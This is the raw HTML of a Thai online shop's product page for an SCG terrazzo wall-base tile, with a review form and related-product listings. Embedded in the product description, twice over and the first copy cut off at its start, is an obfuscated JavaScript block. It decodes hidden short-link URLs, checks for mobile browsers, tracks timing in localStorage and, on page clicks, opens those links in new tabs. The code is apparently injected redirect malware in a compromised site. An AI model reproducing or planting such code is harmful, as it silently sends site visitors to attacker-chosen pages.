\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

		</div>
	</div>
</div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>

			
				<div class="tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		รีวิว		</h2>

		
			<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;No.9204 กระเบื้องหินขัดบัวเชิงผนัง เอสซีจี 10&#215;40 ซม. สีส้ม&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%B1%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%A7%E0%B9%80%E0%B8%8A%E0%B8%B4-44/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://rcmterrazzo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">การให้คะแนนของคุณ</label><select name="rating" id="rating" required>
							<option value="">ให้คะแนน&hellip;</option>
							<option value="5">ดีเยี่ยม</option>
							<option value="4">ดี</option>
							<option value="3">ปานกลาง</option>
							<option value="2">ค่อนข้างแย่</option>
							<option value="1">แย่มาก</option>
						</select></div><p class="comment-form-comment"><label for="comment">บทวิจารณ์ของคุณ <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">อีเมล&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ตกลง" /> <input type='hidden' name='comment_post_ID' value='15843' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>
	</div>

	<script>
		jQuery(document).ready(function($) {
			var $tabs = $('.woocommerce-tabs-vji9o2yw28b97znacviidmfmsbdkg67');

			$tabs.easyResponsiveTabs({
				type: 'default', //Types: default, vertical, accordion
				width: 'auto', //auto or any width like 600px
				fit: true,   // 100% fit in a container
				activate: function(event) { // Callback function if tab is switched

				}
			});

			var $review_content = $tabs.find('#tab-reviews'),
				$review_title1 = $tabs.find('h2[aria-controls=tab_item-1]'),
				$review_title2 = $tabs.find('li[aria-controls=tab_item-1]');

			function goReviewTab(target) {
				var recalc_pos = false;
				if ($review_content.length && $review_content.css('display') == 'none') {
					recalc_pos = true;
					if ($review_title1.length && $review_title1.css('display') != 'none')
						$review_title1.click();
					else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
						$review_title2.click();
				}

				var delay = recalc_pos ? 400 : 0;
				setTimeout(function() {
					$('html, body').stop().animate({
						scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
					}, 600, 'easeOutQuad');
				}, delay);
			}

			function goAccordionTab(target) {
				setTimeout(function() {
					var label = target.attr('aria-controls');
					var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
					if ($tab_content.length && $tab_content.css('display') != 'none') {
						var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
						if (offset < $(window).scrollTop())
						$('html, body').stop().animate({
							scrollTop: offset
						}, 600, 'easeOutQuad');
					}
				}, 500);
			}

						// go to reviews, write a review
			$('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
				var target = $(this.hash);
				if (target.length) {
					e.preventDefault();

					goReviewTab(target);

					return false;
				}
			});
			// Open review form if accessed via anchor
			if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
				var target = $(window.location.hash);
				if (target.length) {
					goReviewTab(target);
				}
			}
			
			$tabs.find('h2.resp-accordion').click(function(e) {
				goAccordionTab($(this));
			});
		});
	</script>


</div><!-- #product-15843 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="porto-related-products">
			<div class="container-fluid">

			<div class="related products">

				<h2 class="slider-title">Related Products</h2>

				<div class="slider-wrapper">

					<ul class="products products-container products-slider owl-carousel show-dots-title-right pcols-lg-5 pcols-md-4 pcols-xs-3 pcols-ls-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-3 pwidth-ls-2"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:5,&quot;md&quot;:4,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}">

					
						
<li class="product-col product-default product type-product post-15541 status-publish first instock product_cat-terazzo-tile-scg product_cat-scg--30x30 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-114/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15541" title="View Cart"></div><div class="inner img-effect"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG3005.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="แผ่นหินขัด เอสซีจี" /><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/3005.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-114/">
	<h3 class="woocommerce-loop-product__title">No.3005 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30&#215;30 ซม. สีขาว</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-114/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15541" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.3005 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30x30 ซม. สีขาว&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15541" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15529 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--30x30 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-106/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15529" title="View Cart"></div><div class="inner img-effect"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG8085.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="แผ่นหินขัด เอสซีจี" /><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2021/09/8085.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-106/">
	<h3 class="woocommerce-loop-product__title">No.8085 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 30&#215;30 ซม. สีดำ</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
